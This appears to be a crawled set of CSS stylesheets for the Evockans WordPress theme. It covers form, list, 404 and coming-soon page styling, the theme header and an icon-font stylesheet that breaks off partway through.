
	.primary-form input:focus, .primary-form textarea:focus, .primary-form select:focus {
		background: #ececec;
		border-color: transparent;
	}

	.primary-form textarea{
		min-height: 100px;
	}

	.primary-form .wpcf7-submit{
		padding: 0;
		font-weight: 600;
	    font-size: 12px;
	    color: #fff;
	    height: 40px;
	    line-height: 40px;
	    margin: 0;
	    padding: 0 !important;
	}

	/*--- Bordered Form ---*/
	.bordered-form{
		position: relative;
	}

	.bordered-form label{
		font-size: 14px;
		color: #222;
		font-weight: 600;
	    display: inline-block;
	    margin-bottom: 10px;
	}

	.bordered-form input, .bordered-form textarea, .bordered-form select, .transparent-form input[type="text"]{
	    display: block;
	    border-radius: 5px;
	    outline: 0;
	    border: 2px solid #f4f4f4;
	    background: transparent;
	    font-size: 13px;
	    font-weight: 600;
	    width: 100%;
	    height: 47px;
	    line-height: 42px;
	    margin-bottom: 17px;
	    padding: 0px 16px;
	    -webkit-transition: all 0.3s ease;
	    -moz-transition: all 0.3s ease;
	    -o-transition: all 0.3s ease;
	}

	.bordered-form input:focus, .bordered-form textarea:focus, .bordered-form select:focus, .bordered-form input[type="text"]:focus {	
		background: #f4f4f4;
		border-color: transparent;
	}

	.bordered-form input:focus { border: 2px solid; }

	.bordered-form textarea{
		min-height: 100px;
	}

	.bordered-form .wpcf7-submit{
		padding: 0;
		font-weight: 600;
	    font-size: 12px;
	    color: #fff;
	    height: 40px;
	    line-height: 40px;
	    margin: 0;
	    border: none;
	    padding: 0 !important;
	}

	/*--- Transparent Form ---*/
	.transparent-form{
		position: relative;
	}

	.transparent-form label{
		font-size: 14px;
		color: #fff;
		font-weight: 600;
	    display: inline-block;
	    margin-bottom: 10px;
	}

	.transparent-form input::placeholder, .transparent-form textarea::placeholder, .transparent-form select{
		color: rgba(255, 255, 255, .6);
	}

	.transparent-form input, .transparent-form textarea, .transparent-form select , .transparent-form input[type="text"]{
	    display: block;
	    color: #fff;
	    border-radius: 5px;
	    border: none;
	    outline: 0;
	    background: rgba(255, 255, 255, .05);
	    font-size: 13px;
	    font-weight: 600;
	    width: 100%;
	    margin-bottom: 17px;
	    height: 42px;
	    line-height: 42px;
	    padding: 0px 16px;
	    -webkit-transition: all 0.3s ease;
	    -moz-transition: all 0.3s ease;
	    -o-transition: all 0.3s ease;
	    border: none;
	}

	.transparent-form input:focus, .transparent-form textarea:focus, .transparent-form select:focus, .transparent-form input[type="text"]:focus{
		background: rgba(255, 255, 255, .1);
		border-color: transparent;
	}

	.transparent-form textarea{
		min-height: 100px;
	}

	.transparent-form .wpcf7-submit{
		padding: 0;
		font-weight: 600;
	    font-size: 12px;
	    height: 40px;
	    width: auto;
	    line-height: 36px;
	    margin: 0;
	    border: none;
	    background: #fff;
	    color: #222;
	    border: 2px solid #fff;
	    display: inline-block;
	    padding: 0px 19px !important;
	}

	.transparent-form .wpcf7-submit:hover { background: transparent; }

	/*--- Dark Form ---*/
	.dark-form{
		position: relative;
	}

	.dark-form label{
		font-size: 14px;
		color: #fff;
		font-weight: 600;
	    display: inline-block;
	    margin-bottom: 10px;
	}

	.dark-form input, .dark-form textarea, .dark-form select, .dark-form input[type="text"]{
	    display: block;
	    color: #fff;
	    border-radius: 5px;
	    border: none;
	    outline: 0;
	    background: #333;
	    font-size: 13px;
	    font-weight: 600;
	    width: 100%;
	    margin-bottom: 17px;
	    padding: 12px 16px;
	    -webkit-transition: all 0.3s ease;
	    -moz-transition: all 0.3s ease;
	    -o-transition: all 0.3s ease;
	}

	.dark-form input:focus, .dark-form textarea:focus, .dark-form select:focus{
		background: #323232;
	}

	.dark-form textarea{
		min-height: 100px;
	}

	.dark-form .wpcf7-submit{
		padding: 0;
		font-weight: 600;
	    font-size: 12px;
	    height: 40px;
	    width: auto;
	    line-height: 36px;
	    margin: 0;
	    border: none;
	    background: #fff;
	    color: #222;
	    border: 2px solid #fff;
	    display: inline-block;
	    padding: 0px 19px !important;
	}

	.dark-form .wpcf7-submit:hover { background: transparent; }

	/*--- White Form ---*/
	.white-form{
		position: relative;
	}

	.white-form label{
		font-size: 14px;
		color: #222;
		font-weight: 600;
	    display: inline-block;
	    margin-bottom: 10px;
	}

	.white-form input, .white-form textarea, .white-form select, .white-form input[type="text"], .white-form input[type="email"]{
	    display: block;
	    border-radius: 5px;
	    border: none;
	    outline: 0;
	    background: #fff;
	    border: 1px solid #f4f4f4;
	    font-size: 13px;
	    font-weight: 600;
	    width: 100%;
	    height: 45px;
	    line-height: 45px;
	    margin-bottom: 17px;
	    padding: 0px 16px;
	    -webkit-transition: all 0.3s ease;
	    -moz-transition: all 0.3s ease;
	    -o-transition: all 0.3s ease;
	}

	.white-form input:focus, .white-form textarea:focus, .white-form select:focus, .white-form input[type="text"]:focus, .white-form input[type="email"]:focus{
		border-color: #eee;
	}

	.white-form textarea{
		min-height: 100px;
	}

	.white-form .wpcf7-submit{
		padding: 0;
		font-weight: 600;
	    font-size: 12px;
	    color: #fff;
	    height: 40px;
	    line-height: 40px;
	    margin: 0;
	    padding: 0 !important;
	}

	/*--- Checkbox Styles ---*/
	.checkbox{
		display: inline-block;
		margin-right: 15px;
		margin-top: 10px;
	}
	.checkbox input[type="checkbox"] {
	    display: none;
	}

	.checkbox label {
	    position: relative;
	    font-weight: 600;
	    font-size: 13px;
	    display: inline-block;
	    padding-left: 35px;
	    padding-top: 6px;
	}

	.checkbox label::before,
	.checkbox label::after {
	    position: absolute;
	    content: "";
	    display: inline-block;
	    -webkit-transition: all 0.3s ease;
	    -moz-transition: all 0.3s ease;
	    -o-transition: all 0.3s ease;    
	}

	/*Outer box of the fake checkbox*/
	.checkbox label::before{
	    height: 27px;
	    width: 27px;
	    border: 1px solid;
	    border-radius: 5px;
	    left: 0px;
	    top: 3px;
	    color: #ccc;
	}

	/*Checkmark of the fake checkbox*/
	.checkbox label::after {
	    height: 7px;
	    width: 13px;
	    border-left: 2px solid;
	    border-bottom: 2px solid;
	    transform: rotate(-45deg);
	    left: 7px;
	    top: 11px;
	}

	/*Hide the checkmark by default*/
	.checkbox input[type="checkbox"] + label::after {
	    content: none;
	}

	/*Unhide on the checked state*/
	.checkbox input[type="checkbox"]:checked + label::after {
	    content: "";
	    color: #fff;
	}

	/*Adding focus styles on the outer-box of the fake checkbox*/
	.checkbox input[type="checkbox"]:focus + label::before {
	    outline: none;
	}

	.checkbox input[type="checkbox"]:checked + label::before {
	    background-color: #2387ea;
	    color: #2387ea;
	}

	/*--- Radio Styles ---*/
	.radio {
		display: none !important;
	}

	.radio-custom {
		width: 30px;
		height: 30px;
		border: 1px solid #ccc;
		border-radius: 3px;
		margin-left: 25px;
		margin-right: 5px;
		position: relative;
	}

	.radio-custom, .radio-label {
		display: inline-block;
		vertical-align: middle;
		margin-top: 10px;
	}

	@media (max-width: 767px) {
		.radio-label {
			display: block;
		}
		.radio-custom {
			text-align: center;
			margin: 0px 15px;
		}
	}

	.radio:checked + .radio-custom::before {
		content: "";
		display: block;
		position: absolute;
		top: 7px;
		right: 7px;
		bottom: 7px;
		left: 7px;
		background: #2387ea;
		border-radius: 2px;
	}

	.radio-custom, .radio:checked + .radio-custom::before {
		border-radius: 50%;
	}

	.radio-label{
	    font-weight: 600;
	    font-size: 13px;
	}

	.contact-form1 input,
	.contact-form2 input,
	.contact-form3 input,
	.contact-form4 input {
	    display: block;
	    border-radius: 5px;
	    border: none;
	    background: #f4f4f4;
	    font-size: 13px;
	    font-weight: 600;
	    width: 100%;
	    padding: 12px 16px;
	    margin-bottom: 15px;
	    -webkit-transition: all 0.3s ease;
	    -moz-transition: all 0.3s ease;
	    -o-transition: all 0.3s ease;
	    border: none !important;
	}

	.contact-form1 textarea,
	.contact-form2 textarea,
	.contact-form3 textarea,
	.contact-form4 textarea {
	    display: block;
	    border-radius: 5px;
	    border: none;
	    height: 90px;
	    background: #f4f4f4;
	    font-size: 13px;
	    font-weight: 600;
	    width: 100%;
	    margin-bottom: 15px;
	    -webkit-transition: all 0.3s ease;
	    -moz-transition: all 0.3s ease;
	    -o-transition: all 0.3s ease;
	}

	.contact-form1 input[type="submit"],
	.contact-form2 input[type="submit"],
	.contact-form3 input[type="submit"],
	.contact-form4 input[type="submit"],
	.contact-form5 input[type="submit"] {
		background: #2387ea;
	    position: relative;
	    display: inline-block;
	    font-weight: 600;
	    font-size: 12px;
	    text-align: center;
	    padding: 0px 21px !important;
	    margin: 5px 5px 5px 0px;
	    border-radius: 50px;
	    color: #fff;
	    width: auto;
	}

	.contact-form1 input[type="submit"]:hover,
	.contact-form2 input[type="submit"]:hover,
	.contact-form3 input[type="submit"]:hover,
	.contact-form3 input[type="submit"]:hover,
	.contact-form4 input[type="submit"]:hover,
	.contact-form4 input[type="submit"]:hover,
	.contact-form5 input[type="submit"]:hover {
		background: #222;
	}

	.contact-form1 input:focus, 
	.contact-form1 textarea:focus,
	.contact-form2 input:focus, 
	.contact-form2 textarea:focus,
	.contact-form3 input:focus, 
	.contact-form3 textarea:focus,
	.contact-form4 input:focus, 
	.contact-form4 textarea:focus {
	    background: #ececec;
	}

	.contact-form1 input[type="submit"]:hover {
	    color: #fff;
	    background: #222;
	}

	.btn-full-width input[type="submit"] {
		width: 100%;
	}

	.contact-form2 input[type="submit"] {
		width: 100%;
	}

	.contact-form4 input {
		background: #f4f4f4;
	}

	.contact-form4 textarea {
		background: #f4f4f4;
		height: 200px;
	}

	.contact-form4 input[type="submit"],
	.contact-form5 input[type="submit"] {
	    border-radius: 3px;
	    margin-top: 12px;
	}

	.contact-form5 input,
	.contact-form5  textarea {
	    display: block;
	    border-radius: 5px;
	    outline: 0;
	    border: 2px solid #f4f4f4;
	    background: transparent;
	    font-size: 13px;
	    font-weight: 600;
	    width: 100%;
	    height: 47px;
	    line-height: 42px;
	    margin-bottom: 17px;
	    padding: 0px 16px;
	    -webkit-transition: all 0.3s ease;
	    -moz-transition: all 0.3s ease;
	    -o-transition: all 0.3s ease;
	}

	.contact-form5  textarea {
	    min-height: 100px;
	}

	.contact-form5 input:focus, 
	.contact-form5 textarea:focus,
	.contact-form5 input[type="text"]:focus,
	.contact-form5 input[type="email"]:focus {
		background: #f4f4f4;
	    border-color: transparent;
	}

	.contact-form5 input[type="submit"] {
	    font-weight: 600;
	    font-size: 12px;
	    color: #fff;
	    height: 40px;
	    line-height: 40px;
	    border: none;
	}

	.one-haft { 
	    display: inline-block; 
		width: 50%; 
		vertical-align: top;
	}

/* Flat List
-------------------------------------------------------------- */
	.primary-list{
		padding-left: 0px;
		margin-left: 0px;
	}
	.primary-list li{
	    list-style-type: none;
	    color: #222;
	    font-size: 14px;
	    font-weight: 600;
	    margin-top: 11px;  
	}
	.primary-list li i{
	    color: #2387ea;
	    padding-right: 10px;
	}

	.dark-list{
		padding-left: 0px;
	}
	.dark-list li{
	    list-style-type: none;
	    color: #222;
	    font-size: 14px;
	    font-weight: 600;
	    margin-top: 10px;  
	}
	.dark-list li i{
	    color: #222;
	    padding-right: 15px;
	}

	.white-list{
		padding-left: 0px;
	}
	.white-list li{
	    list-style-type: none;
	    color: #fff;
	    font-size: 14px;
	    font-weight: 600;
	    margin-top: 15px;  
	}
	.white-list li i{
	    color: #2387ea;
	    padding-right: 15px;
	}

/* Services grid 
-------------------------------------------------------------- */	
	.themesflat-services-post.grid { margin: 0 -15px; }
	.themesflat-services-post.grid .item { float: left; padding: 0 15px; margin-bottom: 30px; }
	.themesflat-services-post.columns-2 .item { width: 50%; }
	.themesflat-services-post.columns-3 .item { width: 33.33%; }
	.themesflat-services-post.columns-4 .item { width: 25%; }

	.themesflat-services-post.grid .item .text-wrap {
	    padding: 20px;
	}

	.themesflat-services-post.grid .item .title {
	    margin: 0;
	    font-size: 18px;
	    font-weight: 600;
	    line-height: 1.5;
	}

	.themesflat-services-post.grid .item .desc {
	    font-weight: 500;
	    color: #999999;
	    font-size: 15px;
	    line-height: 1.7;
	    margin-top: 8px;
	    padding-bottom: 15px;
	    border-bottom: 1px solid #ececec;
	    margin-bottom: 15px;
	}

	.themesflat-services-post.grid .item .themesflat-button-container a {
	    font-weight: 600;
	    font-size: 14px;
	}

	.themesflat-services-post.grid .item .themesflat-button-container a > i {
	    font-weight: 900;
	    font-size: 16px;
	    margin-left: 8px;
	}

	.themesflat-services-post.grid .item .inner {
	    border-style: solid;
	    border-width: 1px;
	    border-color: #eeeeee;
	    border-radius: 10px;
	    overflow: hidden;
	    position: relative;
	    -webkit-transition: all 0.3s ease;
	    -moz-transition: all 0.3s ease;
	    -o-transition: all 0.3s ease;
	}

	.themesflat-services-post.grid .item .inner:hover {
	    -webkit-box-shadow: 0px 10px 30px 0px rgba(50, 50, 50, 0.16) !important;
	    -moz-box-shadow: 0px 10px 30px 0px rgba(50, 50, 50, 0.16) !important;
	    box-shadow: 0px 10px 30px 0px rgba(50, 50, 50, 0.16) !important;
	}

/* 404
-------------------------------------------------------------- */
	.error404 .page-wrap {
		padding: 0;
	}
	.error-404.not-found { 
		position: relative;
	}
	/* Style 1 */
	.page-404-style1 .error-404 {
		padding: 90px 0px 90px 0px;
	}

	.error-404-4 {
	    width: 100%;
	    height: auto;
	    margin: 0 auto !important;
	    text-align: center !important;
	    position: relative;
	    max-width: 1000px;
	}

	.error-404-4 video {
	    width: 100%;  
	}

	 svg {
	    width: 100%;
	    position: absolute;
	    top: 0;
	    left: 0;
	    height: 100%;
	}

	.error-404-4 svg text {
	    font-weight: 900;
	    text-transform: uppercase;
	    font-size: 55px;
	}

	.error-404-4 svg rect {
	    fill: #fff;
	}

	.error-404-4 svg > rect {
	    -webkit-mask: url(#mask);
	    mask: url(#mask);
	}   

	.error-404-4-text h1,
	.error-404-4-text h2{
	    position: relative;
	    color: #D3D6D3;
	    font-size: 100px;
	    font-weight: 800;
	    letter-spacing: 3px;
	    text-transform: uppercase;
	    text-align: center;
	    margin-top: -230px;
	}

	.error-404-4-text h4{
	    position: relative;
	    color: #A4A7A4;
	    font-size: 30px;
	    font-weight: 600;
	    letter-spacing: 1px;
	    text-align: center;
	    margin-top: -10px;
	}

	.error-404-4-text p{
	    position: relative;
	    color: #949694;
	    font-size: 17px;
	    font-weight: 600;
	    line-height: 160%;
	    text-align: center;
	    margin-top: 10px;
	}

	@media (max-width: 991px) {
	    .error-404-4-text h2{
	        margin-top: -180px;
	    }
	}
	@media (max-width: 767px) {
	    .error-404-4-text h2{
	        margin-top: -100px;
	        font-size: 50px;
	    }
	    .error-404-4-text h4{
	        font-size: 27px;
	        margin-top: -5px;
	    }
	}

	.error404 .go-top {
		display: none;
	}

	/* Style 2 */
	.page-404-style2 .error-404 {
		padding: 90px 0px 90px 0px;
	}

	.error-box-2{
	    text-align: center;
	    padding: 10px;
	}

	.clip-text {
	    display: inline-block;
	    position: relative;
	    margin: 25px;
	    padding: 20px 40px;
	    text-align: center;
	    -webkit-background-clip: text;
	    -webkit-text-fill-color: transparent;
	    background-position: center center;
	}

	.clip-text h2{
	    color: #fff;
	    font-size: 200px;
	    font-weight: 800;
	    line-height: 89%;
	}

	.clip-text h3{
	    color: #fff;
	    font-size: 60px;
	    font-weight: 800;
	    text-transform: uppercase;
	    line-height: 120%; 
	}

	.error-box-2 h4{
	    color: #666;
	    font-size: 20px;
	    font-weight: 600;
	    line-height: 140%; 
	    margin-top: 10px;
	}

	.error-info-2 a{
	    color: #fff;
	    font-size: 15px;
	    font-weight: 700;
	    margin-right: 20px;
	    border: 1.5px solid #000;
	    padding: 6px 20px;
	    -webkit-transition-duration: .3s;
	    transition-duration: .3s;
	}
	.error-info-2 a:hover{
	    border: 1.5px solid #3c59b3;
	}


	.clip-text:before,
	.clip-text:after {
	    position: absolute;
	    content: '';
	}

	/* Background */
	.clip-text:before {
	    z-index: -2;
	    top: -20px;
	    right: -20px;
	    bottom: -20px;
	    left: -20px;
	    background-image: inherit;
	}

	/* Text Background (black zone) */
	.clip-text:after {
	    position: absolute;
	    background: #fff;
	    z-index: -1;
	    top: -5px;
	    right: -5px;
	    bottom: -5px;
	    left: -5px;
	    padding: 50px;
	}

	.wrap-button-404 { 
		margin: 20px 0px;
	}

	@media (max-width: 767px) {
	    .clip-text h2{
	        font-size: 100px;
	    }
	    .clip-text h3{
	        font-size: 50px;
	    }
	    .error-box-2 h4{
	        font-size: 17px;
	    }
	}

	/* Style 3 */
	.page-404-style3 .themesflat-top,
	.page-404-style3 .themesflat_header_wrap,
	.page-404-style3 .footer_background {
		display: none;
	}

	.page-404-style3 {
	    height: 100%;
	}

	.page-404-style3 .error-404.not-found {
		position:fixed; top:0px; left:0px; bottom:0px; right:0px;
	}

	.page-404-style3 .content-wrapper { max-width: 100%; }
	.page-404-style3 .content-wrapper .col-md-12 { padding: 0 }

	.error-box-404{
	    background-size: cover !important;
	    z-index: 999;
	    width: 100%;
	    height: 100%;
	    background: #fff;
	    text-align: center;
	} 

	.error-box-3{
	    padding: 70px;
	}

	.error-box-3 h2{
		position: relative;
	    color: #fff;
	    font-size: 170px;
	    font-weight: 700;
	    line-height: 1;
	}

	@media (max-width: 767px) {
		.error-box-3{
			padding: 100px 30px;
		}

		.error-box-3 h2{
		    font-size: 90px;
		}	
	}

	.error-box-3 h3{
	    color: #fff;
	    font-size: 30px;
	    font-weight: 700;
	    text-transform: uppercase;
	    line-height: 1;
	    margin: 15px 0px;
	}

	.error-box-3 p{
	    color: #fff;
	    font-size: 15px;
	    font-weight: 600;
	    margin-top: 10px;
	    line-height: 150%;
	    margin-bottom: 20px
	}


	.dark-button-bordered {
	    background: transparent;
	    color: #222;
	    border: 2px solid #222;
	    border-radius: 50px;
	    -webkit-transition-duration: .3s;
	    transition-duration: .3s;
	}

	.dark-button-bordered:hover {
	    color: #fff;
	    background: #222;
	    border-color: #222;
	}

	.white-button-bordered {
	    background: transparent;
	    color: #fff;
	    border: 2px solid #fff;
	    font-size: 11px;
	    font-weight: 500;
	    border-radius: 50px;
	    -webkit-transition: all .4s ease;
	    -moz-transition: all .4s ease;
	    transition: all .4s ease;
	}

	.white-button-bordered:hover {
	    color: #222;
	    background: #fff;
	}

	.button-md{
		position: relative;
		display: inline-block;
		font-size: 14px;
		text-align: center;
		font-weight: 600;
		padding: 11px 25px 11px 25px;
		margin: 5px 5px 5px 0px;	
	}

	.vertical-center {
	    display: -webkit-box;
	    display: -ms-flexbox;
	    display: -webkit-flex;
	    display: flex;
	    -webkit-box-pack: center;
	    -ms-flex-pack: center;
	    -webkit-justify-content: center;
	    justify-content: center;
	    -webkit-box-align: center;
	    -ms-flex-align: center;
	    -webkit-align-items: center;
	    align-items: center;
	}

	#particles-js {
	    width: 100%;
	    height: 100%;
	    background-size: cover;
	    background-position: 50% 50%;
	    background-repeat: no-repeat;
	    position: absolute;
	}

/* Comming Soon
-------------------------------------------------------------- */
	.page-template-comming-soon-s1 .themesflat-top, 
	.page-template-comming-soon-s1 .themesflat_header_wrap, 
	.page-template-comming-soon-s1 .page-title, 
	.page-template-comming-soon-s1 .footer_background,
	.page-template-comming-soon-s2 .themesflat-top, 
	.page-template-comming-soon-s2 .themesflat_header_wrap, 
	.page-template-comming-soon-s2 .page-title, 
	.page-template-comming-soon-s2 .footer_background,
	.page-template-comming-soon-s1 .go-top,
	.page-template-comming-soon-s2 .go-top {
	    display: none;
	}

	.page-template-comming-soon-s2 .page-wrap {
		padding: 0;
	}

	.section-comming-soon {
	    position: fixed;
	    top: 0px;
	    left: 0px;
	    bottom: 0px;
	    right: 0px;
	    z-index: 999;
	    width: 100%;
	    height: 100%;
	    text-align: center;
	}

	.box-comming-soon {
		padding: 45px;
	    border-radius: 10px;
		position: relative;
	    background: rgba(0, 0, 0, .6);
	}

	.section-comming-soon .overlay {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
	}

	.section-comming-soon .title-comming-soon {
	    position: relative;
	    font-size: 41px;
	    font-weight: 700;
	    color: #fff;
	    line-height: 140%;
	    letter-spacing: -2px;
	    word-spacing: 2px;
	    margin-bottom: 15px;
	}

	.section-comming-soon .section-title-line {
	    display: block;
	    width: 100px;
	    height: 3px;
	    background: #2387ea;
	    margin: auto;
	    margin-top: 20px;
	    margin-bottom: 5px;
	}

	.section-comming-soon .sub-title-comming-soon {
		color: #fff;
	    font-size: 1rem;
	    font-weight: 600;
	    line-height: 1.3;
	    margin-top: 25px;
	    margin-bottom: 20px;
	}

	.comming-soon-countdown .square {	
	    margin: 15px 0px;
	}

	.comming-soon-countdown .square .numb {
		font-size: 60px;
	    font-weight: 700;
	    color: #fff;
	    line-height: 1.3;
	}

	.comming-soon-countdown .square .text {
	    font-size: 17px;
	    color: #fff;
	    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
		filter: alpha(opacity=60);
		-khtml-opacity: 0.6;
		-moz-opacity:0.6;
	    opacity: .6;
	    text-align: center;
	    margin-top: 10px;
	}

	.mockup {
	    width: 140%!important;
	    margin-left: -40%!important;
	}

	.pdr60 > a {
		padding-right: 60px;
	} 
	.pdl60 > a {
		padding-left: 60px; 
	}
	
	.border-w-bt1 {
		border-bottom: 1px solid rgba(255, 255, 255, .15);
	}

	.header-style1 .button {
		display: inline-block;
		padding: 15px 30px;
		font-size: 15px;
		font-weight: 500;
		background: #2387ea;
		color: #fff;
		border-radius: 3px;
		float: right;
		margin-top: 20px;
		margin-left: 20px;
	}

	.header-style1 .button:hover {
		background: #222;
	}

	.header-style1 .button i {
		margin-right: 20px;
	}

	.page-template-elementor-front-page .page-wrap,
	.page-template-default.elementor-default .page-wrap,
	.elementor-template-full-width .page-wrap {
		padding: 0;
	}

	.page-template-elementor-front-page .page-wrap article,
	.page-template-default.elementor-default .page-wrap article {
		margin: 0;
	}

	.alert-inline .elementor-alert .elementor-alert-title,
	.alert-inline .elementor-alert .elementor-alert-description {
		display: inline;
	}

	.alert-inline .elementor-alert {
		border-radius: 5px;
	}

	.alert-inline .elementor-alert button {
	    position: absolute;
	    top: 0 !important;
	    right: 0 !important;
	    padding: .75rem 1.25rem !important;
	    display: flex;
	    justify-content: center;
	    align-items: center;
	    height: 100%;
	    font-size: 1.5rem !important;
	}

	.alert-inline .elementor-alert button:hover {
		background: transparent !important;
		color: #000;
	}

/* Search No Results
-------------------------------------------------------------- */
	.search-no-results .no-results .subtext-nothing {
		margin-bottom: 25px;
	}

	

--- FILE ---
content_type: text/css
request_url: https://www.sopisdew.org/wp-content/themes/evockans/style.css?ver=6.9
body_size: 465
content:
/*
Theme Name: Evockans
Theme URI: https://surielementor.com/evockans/
Author: Themesflat
Author URI: https://themeforest.net/user/themesflat/portfolio
Description: Evockans is responsive multipurpose WordPress theme – truly a versatile theme perfect for any type of website you want. It provides multiple pre-built demos which can be imported in seconds using One Click Demo Import Plugin. The theme fully integrates with ThemesFlat By Themesflat.com and WPBakery Visual Composer Page Builder Plugin that makes theme more user-friendly and easy. Additionally, theme features multiple blog layouts,  multiple header styles, multiple color options etc.
Version: 1.1.6
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: evockans
Tags: accessibility-ready, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

--- FILE ---
content_type: text/css
request_url: https://www.sopisdew.org/wp-content/themes/evockans/css/icomoon.css?ver=6.9
body_size: 3232
content:
@font-face{font-family:'icomoon';src:url(../fonts/icomoon.eot?onp43a);src:url(../fonts/icomoon.eot?onp43a#iefix) format("embedded-opentype"),url(../fonts/icomoon.ttf?onp43a) format("truetype"),url(../fonts/icomoon.woff?onp43a) format("woff"),url(../fonts/icomoon.svg?onp43a#icomoon) format("svg");font-weight:400;font-style:normal}[class^="icon-"],[class*=" icon-"]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class^="icon-"]:before,[class*=" icon-"]:before{font-family:'icomoon'}.icon-settings-1:before{content:"\e900"}.icon-skills:before{content:"\e901"}.icon-rating:before{content:"\e902"}.icon-hierarchical-structure-2:before{content:"\e903"}.icon-laptop-2:before{content:"\e904"}.icon-user-2:before{content:"\e905"}.icon-teamwork-2:before{content:"\e906"}.icon-cloud-computing-1:before{content:"\e907"}.icon-goal:before{content:"\e908"}.icon-idea-5:before{content:"\e909"}.icon-laptop-1:before{content:"\e90a"}.icon-idea-4:before{content:"\e90b"}.icon-clipboard-3:before{content:"\e90c"}.icon-reading:before{content:"\e90d"}.icon-teamwork-1:before{content:"\e90e"}.icon-file-7:before{content:"\e90f"}.icon-idea-3:before{content:"\e910"}.icon-money-bag-3:before{content:"\e911"}.icon-payment-method:before{content:"\e912"}.icon-hierarchical-structure-1:before{content:"\e913"}.icon-browser-6:before{content:"\e914"}.icon-money-2:before{content:"\e915"}.icon-online-shop:before{content:"\e916"}.icon-hierarchical-structure:before{content:"\e917"}.icon-tablet-5:before{content:"\e918"}.icon-presentation-1:before{content:"\e919"}.icon-teamwork:before{content:"\e91a"}.icon-contract-3:before{content:"\e91b"}.icon-file-6:before{content:"\e91c"}.icon-cheque-1:before{content:"\e91d"}.icon-analytics-11:before{content:"\e91e"}.icon-file-5:before{content:"\e91f"}.icon-analytics-10:before{content:"\e920"}.icon-contract-2:before{content:"\e921"}.icon-stopwatch-1:before{content:"\e922"}.icon-coins:before{content:"\e923"}.icon-safe-box:before{content:"\e924"}.icon-bank-1:before{content:"\e925"}.icon-shopping-cart-1:before{content:"\e926"}.icon-exchange-1:before{content:"\e927"}.icon-pendrive:before{content:"\e928"}.icon-shield-1:before{content:"\e929"}.icon-calculator-1:before{content:"\e92a"}.icon-tablet-4:before{content:"\e92b"}.icon-briefcase:before{content:"\e92c"}.icon-job-search:before{content:"\e92d"}.icon-analytics-9:before{content:"\e92e"}.icon-calendar-1:before{content:"\e92f"}.icon-idea-2:before{content:"\e930"}.icon-employee:before{content:"\e931"}.icon-earth-globe-1:before{content:"\e932"}.icon-magnet:before{content:"\e933"}.icon-podium:before{content:"\e934"}.icon-idea-1:before{content:"\e935"}.icon-calendar:before{content:"\e936"}.icon-analytics-8:before{content:"\e937"}.icon-browser-5:before{content:"\e938"}.icon-profits-1:before{content:"\e939"}.icon-loss:before{content:"\e93a"}.icon-tablet-3:before{content:"\e93b"}.icon-analytics-7:before{content:"\e93c"}.icon-money-1:before{content:"\e93d"}.icon-user-1:before{content:"\e93e"}.icon-compass:before{content:"\e93f"}.icon-analytics-6:before{content:"\e940"}.icon-money-bag-2:before{content:"\e941"}.icon-cellphone:before{content:"\e942"}.icon-banking-1:before{content:"\e943"}.icon-analytics-5:before{content:"\e944"}.icon-stopwatch:before{content:"\e945"}.icon-folder-3:before{content:"\e946"}.icon-analytics-4:before{content:"\e947"}.icon-businessman:before{content:"\e948"}.icon-settings:before{content:"\e949"}.icon-earth-globe:before{content:"\e94a"}.icon-tablet-2:before{content:"\e94b"}.icon-contract-1:before{content:"\e94c"}.icon-banking:before{content:"\e94d"}.icon-user:before{content:"\e94e"}.icon-building-1:before{content:"\e94f"}.icon-money-bag-1:before{content:"\e950"}.icon-diamond:before{content:"\e951"}.icon-abacus:before{content:"\e952"}.icon-watch-1:before{content:"\e953"}.icon-atm:before{content:"\e954"}.icon-chat:before{content:"\e955"}.icon-analytics-3:before{content:"\e956"}.icon-website-1:before{content:"\e957"}.icon-gold-ingots:before{content:"\e958"}.icon-file-4:before{content:"\e959"}.icon-folder-2:before{content:"\e95a"}.icon-tablet-1:before{content:"\e95b"}.icon-folder-1:before{content:"\e95c"}.icon-exchange:before{content:"\e95d"}.icon-contract:before{content:"\e95e"}.icon-balance:before{content:"\e95f"}.icon-shopping-cart:before{content:"\e960"}.icon-idea:before{content:"\e961"}.icon-shopping-basket-2:before{content:"\e962"}.icon-shopping-basket-1:before{content:"\e963"}.icon-analytics-2:before{content:"\e964"}.icon-open:before{content:"\e965"}.icon-file-3:before{content:"\e966"}.icon-package:before{content:"\e967"}.icon-shopping-basket:before{content:"\e968"}.icon-new:before{content:"\e969"}.icon-price:before{content:"\e96a"}.icon-sale:before{content:"\e96b"}.icon-browser-4:before{content:"\e96c"}.icon-browser-3:before{content:"\e96d"}.icon-certificate-1:before{content:"\e96e"}.icon-building:before{content:"\e96f"}.icon-file-2:before{content:"\e970"}.icon-monitor-3:before{content:"\e971"}.icon-monitor-2:before{content:"\e972"}.icon-analytics-1:before{content:"\e973"}.icon-laptop:before{content:"\e974"}.icon-certificate:before{content:"\e975"}.icon-clipboard-2:before{content:"\e976"}.icon-browser-2:before{content:"\e977"}.icon-road:before{content:"\e978"}.icon-presentation:before{content:"\e979"}.icon-watch:before{content:"\e97a"}.icon-browser-1:before{content:"\e97b"}.icon-folder:before{content:"\e97c"}.icon-clipboard-1:before{content:"\e97d"}.icon-analytics:before{content:"\e97e"}.icon-clipboard:before{content:"\e97f"}.icon-browser:before{content:"\e980"}.icon-smartphone:before{content:"\e981"}.icon-billboard:before{content:"\e982"}.icon-cheque:before{content:"\e983"}.icon-tablet:before{content:"\e984"}.icon-monitor-1:before{content:"\e985"}.icon-calculator:before{content:"\e986"}.icon-money:before{content:"\e987"}.icon-cloud-computing:before{content:"\e988"}.icon-wallet:before{content:"\e989"}.icon-money-bag:before{content:"\e98a"}.icon-monitor:before{content:"\e98b"}.icon-profits:before{content:"\e98c"}.icon-bank:before{content:"\e98d"}.icon-responsive:before{content:"\e98e"}.icon-file-1:before{content:"\e98f"}.icon-website:before{content:"\e990"}.icon-network-1:before{content:"\e991"}.icon-shield:before{content:"\e992"}.icon-clock:before{content:"\e993"}.icon-file:before{content:"\e994"}.icon-network:before{content:"\e995"}.icon-worldwide-2:before{content:"\e996"}.icon-worl